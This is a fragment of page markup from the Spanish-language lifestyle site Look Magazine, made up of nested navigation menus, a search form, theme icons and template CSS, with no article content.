		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35811"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35904"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35770"><a href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31448"><a href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31449"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31534"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43843"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42912"><a href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42989"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696715a808dbf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696715a8090c7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.lookmagazine.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696715a809235" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/indicode-child/*","/wp-content/themes/indicode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- BEGIN MAIN MENU BUTTON -->
        		<div class="morph-main-menu-button-wrapper morph-menu-button-right">
        
        <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                <!-- END MENU BUTTON LABEL (if one is entered) -->
        
        
            <div class="morph-main-menu-button">
                <div class="morph-main-menu-button-middle"></div>
            </div>
            
		</div>
				<!-- END MAIN MENU BUTTON -->
        
        <!-- BEGIN LOGO -->
                <div class="morph-logo-wrapper morph-logo-wrapper-right">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="morph-logo-image">
                    <a href="https://www.lookmagazine.com/" title="Look Magazine" rel="home"><img src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" data-rjs="3" alt="Look Magazine"></a>
                </div>
                <!-- END LOGO IMAGE -->
                    </div>
                <!-- END LOGO -->
        
        <!-- BEGIN HEADER BAR -->
                <div class="morph-header-bar"></div>
                <!-- END HEADER BAR -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="morph-main-wrapper morph-main-wrapper-right">
			<div class="morph-main-wrapper-inner">
				<div class="morph-main">
	
					<!-- BEGIN HEADING CONTENT -->
					<div class="morph-heading-wrapper">
						<div class="morph-heading-inner">
							<!-- BEGIN HEADING TEXT -->
							<div class="morph-heading-text">
                                Look Magazine							</div>
							<!-- END HEADING TEXT -->
							<!-- BEGIN SUBHEADING TEXT -->
							<div class="morph-subheading-text">
                                Lifestyle Magazine							</div>
							<!-- END SUBHEADING TEXT -->
							
							<!-- BEGIN SEARCH BUTTON -->
														<div class="morph-search-button morph-search-button-right">
								<div class="taptap-search-button"></div>
							</div>
														<!-- END SEARCH BUTTON -->
					
							<!-- BEGIN SEARCH FORM CLOSE ICON -->
							<div class="morph-search-close-wrapper morph-search-close-wrapper-right">
									<div class="morph-search-close-button">
									</div>
							</div>
							<!-- END SEARCH FORM CLOSE ICON -->

							<!-- BEGIN SEARCH FORM -->
							<div class="morph-search-wrapper morph-search-wrapper-right">
								<form method="get" id="searchform" action="https://www.lookmagazine.com/">
									<input type="text" name="s" id="s">
								</form>
							</div>
							<!-- END SEARCH FORM -->
							
							<!-- BEGIN SECONDARY MENU BUTTON -->
														<div class="morph-secondary-menu-button">
								<!-- BEGIN SECONDARY MENU -->
								<div class="morph-secondary-menu-wrapper">
									<div class="morph-by-bonfire-secondary"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/">Contáctanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/">Publicidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/">Prensa &#038; PR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/">Trabajos &#038; Interships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>								</div>
								<!-- END SECONDARY MENU -->
								
								<div class="morph-secondary-button">
                                    <div class="morph-secondary-button-inner"></div>
                                </div>
							</div>
														<!-- END SECONDARY MENU BUTTON -->
						</div>
					</div>
					<!-- END HEADING CONTENT -->
					
					<!-- BEGIN HEADING BACKGROUND OVERLAY -->
					<div class="morph-heading-overlay"></div>
					<!-- END HEADING BACKGROUND OVERLAY -->
					
					<!-- BEGIN HEADING IMAGE -->
					<div class="morph-heading-image"></div>
					<!-- END HEADING IMAGE -->
	
					<!-- BEGIN MAIN MENU + WIDGETS -->
					<div class="morph-menu-wrapper">
						<!-- BEGIN MAIN MENU -->
                                                <div class="morph-by-bonfire"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/about/">Nosotros<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">LOOK<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/">Belleza<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/">Cultura<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/">Mente<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/">Moda<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/view/">View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/negocios/">Negocios<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/videos/">Videos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/12m/">12M<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/blog/">Blog<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rever-agency.super.site/">Rever Agency<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises<div class="morph-menu-item-description"></div></a></li>
</ul></div>						<!-- END MAIN MENU -->
						
						<!-- BEGIN WIDGETS -->
						<div class="morph-widgets-wrapper">
													</div>
						<!-- END WIDGETS -->
					</div>
					<!-- END MAIN MENU + WIDGETS -->
	
				</div>
			</div>
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="morph-main-background morph-main-background-right">
		</div>
		<!-- END MAIN BACKGROUND -->
		
		<!-- BEGIN BACKGROUND OVERLAY (when menu open) -->
		<div class="morph-background-overlay"></div>
		<!-- END BACKGROUND OVERLAY (when menu open) -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .morph-header-bar {
            background-color:#282828;
            opacity:;
                        -webkit-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            -moz-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
                    }
        /* logo colors */
        .morph-logo a { color:; }
        .morph-logo a:hover { color:; }
		/* widgets */
		.morph-widgets-wrapper .widgettitle { color:; }
		.morph-widgets-wrapper .widget { color:; }
		.morph-widgets-wrapper .post-date,
		.morph-widgets-wrapper .rss-date,
		.morph-widgets-wrapper .wp-caption,
		.morph-widgets-wrapper .wp-caption-text { color:; }
		.morph-widgets-wrapper .widget a { color:; }
		.morph-widgets-wrapper .widget_search input { color: !important; border-color: !important; }
        /* searchform placeholder */
        .morph-widgets-wrapper .widget_search input#s::-webkit-input-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s:-moz-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s::-moz-placeholder { color: !important; }
        
		/* menu button */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-menu-button-label { color:; }
		/* main menu button hover */
				.morph-main-menu-button:hover:after,
		.morph-main-menu-button:hover:before,
		.morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:hover:after,
		.morph-menu-button-three-alt:hover:before,
		.morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:hover:after,
		.morph-menu-button-four:hover:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-main-menu-button-wrapper:hover .morph-menu-button-label { color:; }
				/* menu button active */
		.morph-menu-active .morph-main-menu-button:after,
		.morph-menu-active .morph-main-menu-button:before,
		.morph-menu-active .morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:after,
		.morph-menu-active .morph-menu-button-three-alt:before,
		.morph-menu-active .morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:after,
		.morph-menu-active .morph-menu-button-four:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
		/* menu button active hover */
				.morph-menu-active .morph-main-menu-button:hover:after,
		.morph-menu-active .morph-main-menu-button:hover:before,
		.morph-menu-active .morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:hover:after,
		.morph-menu-active .morph-menu-button-three-alt:hover:before,
		.morph-menu-active .morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:hover:after,
		.morph-menu-active .morph-menu-button-four:hover:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
				/* custom menu button speed */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}

		/* secondary menu button */
		.morph-secondary-button-inner,
        .morph-secondary-button-inner::before,
        .morph-secondary-button-inner::after { background-color:;}
		/* secondary menu button hover */
				.morph-secondary-button:hover .morph-secondary-button-inner,
